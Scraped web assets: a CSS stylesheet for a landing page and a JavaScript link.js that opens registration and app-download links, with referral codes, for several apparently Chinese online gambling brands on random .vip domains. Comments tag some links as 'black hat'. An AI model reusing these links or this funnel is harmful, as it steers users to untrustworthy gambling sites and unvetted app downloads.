	z-index: 88
}

.fix-service img {
	width: 1.24rem
}

html a {
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    text-decoration: none;
}
body .box {
  width: 7.5rem;
  margin: 0 auto;
  /*background-image: url(../images/bg.png);*/
  background-size: 7.5rem 7.04rem;
  background-repeat: no-repeat;
  /*padding-top: 5.6rem;*/
  padding-bottom: 0.12rem;
  overflow: hidden;
}
.h1 {
    color: white;
    font-size: 7.5vw;
    margin-top: 1%;
    text-align: center;

}
body .box .top {
  padding-bottom: 0.12rem;
  background-color: #a0c3ff;
  height: 0.88rem;
  display: flex;
  column-gap: 0.62rem;
  justify-content: center;
}
body .box .jybox,
body .box .kybox,
body .box .hthbox,
body .box .lybox {
  height: 3.15rem;
  width: 7.5rem;
  position: relative;
}

body .box .jybox .jyboxbg,
body .box .lybox .lyboxbg,
body .box .kybox .kyboxbg,
body .box .hthbox .hthboxbg {
  margin: 0 auto;
  width: 7.5rem;
  display: block;
}

body .box .jybox .buttonbox,
body .box .kybox .buttonbox,
body .box .lybox .buttonbox,
body .box .hthbox .buttonbox {
  top: 2.1rem;
  left: 0.5rem;
  position: absolute;
  z-index: 10;
  width: 6.4rem;
  height: 0.8rem;
  display: flex;
  justify-content: space-between;
  column-gap: 0.44rem;
}

body .box .jybox .buttonbox .button,
body .box .kybox .buttonbox .button,
body .box .lybox .buttonbox .button,
body .box .hthbox .buttonbox .button {
  user-select: none;
  line-height: 0.8rem;
  font-size: 0.34rem;
  text-align: center;
  color: #ffffff;
  background-color: black;
  width: 3rem;
  height: 0.8rem;
  border: 2px solid black;
  border-radius: 0.34rem;
  background-color: #001eff;
  background: linear-gradient(to right, #9C27B0, #79c5ff);
}

body .box .jybox .buttonbox .mainbutton,
body .box .kybox .buttonbox .mainbutton,
body .box .lybox .buttonbox .mainbutton,
body .box .hthbox .buttonbox .mainbutton {
  background: linear-gradient(to right, #FFEB3B, #F44336);
}
body .box .info {
  width: 7.1rem;
  margin: 0 auto;
  padding-bottom: 1rem;
}
@media screen and (min-width: 750px) {
  html {
    font-size: 100px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://154.201.251.203/static/js/link.js
body_size: 717
content:
var link = {
    //乐鱼链接
    lypcregi: 'https://www.uglupv.vip:6022/entry/register85415/?i_code=8951872', //PC链接。【黑帽】
    lymoregi: 'https://www.uglupv.vip:6022/entry/register85415/?i_code=8951872', //手机h5.  
    lydown: 'https://www.p1zjjs.vip:2701/85415?i_code=8951872', //app链接  
 
    //开云链接  
    kypcregi: 'https://www.a9szoa.vip:6443/entry/register85415/?i_code=98893376', //PC链接 【黑帽】
    kymoregi: 'https://www.a9szoa.vip:6443/entry/register85415/?i_code=98893376', //手机h5.  
    kydown: 'https://www.6em84z.vip:9149/85415?i_code=98893376', //app链接

    //九游链接
    jypcregi: 'https://www.v99xz1.vip:9960/entry/register85415/?i_code=36837305', //PC链接 【黑帽】
    jymoregi: 'https://www.v99xz1.vip:9960/entry/register85415/?i_code=36837305', //手机h5.  
    jydown: 'https://www.ihmakz.vip:7382/85415?i_code=36837305', //app链接
 
    //华体会链接
    hthpcregi: 'https://www.s7b051.vip:9010/entry/register85415/?i_code=5728523', //PC链接  【黑帽】
    hthmoregi: 'https://www.s7b051.vip:9010/entry/register85415/?i_code=5728523', //手机h5.
    hthdown: 'https://www.hg2jvz.vip:9048/85415?i_code=5728523', //app链接E

}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='ly'){
        window.open( link.lydown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    } else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
        
    }
}